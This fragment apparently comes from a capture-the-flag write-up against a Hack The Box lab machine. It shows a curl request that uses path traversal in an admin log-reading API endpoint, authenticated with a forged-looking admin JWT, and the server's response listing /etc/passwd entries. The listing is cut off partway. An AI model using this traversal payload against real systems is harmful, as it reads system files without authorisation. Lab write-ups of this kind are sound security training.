 Responses
Response content type
application/json
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd" -H "accept: application/json" -H "Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8A
EXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Server response
Code
Details
201
Undocumented
Response body
{
"/home/shirohige/logs/../../../../../../../../etc/passwd": [
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n",
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n",
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n",
"_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\n",
"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n",
"systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin\n",
"systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin\n",
"dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\n",
"messagebus:x:101:102::/nonexistent:/usr/sbin/nologin\n",
"systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin\n",
"pollinate:x:102:1::/var/cache/pollinate:/bin/false\n",
Download
Response headers